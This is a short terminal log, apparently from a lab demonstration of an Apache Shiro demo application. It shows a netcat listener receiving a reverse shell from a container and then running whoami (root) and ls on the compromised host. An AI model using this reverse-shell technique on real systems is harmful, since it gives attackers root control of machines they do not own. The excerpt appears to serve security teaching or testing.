 root@:~# nc -lvp 666
Listening on [0.0.0.0] (family 0, port 666)
Connection from 172.21.0.2 60176 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@856a7f79a00b:/# whoami
whoami
root
root@856a7f79a00b:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
root@856a7f79a00b:/#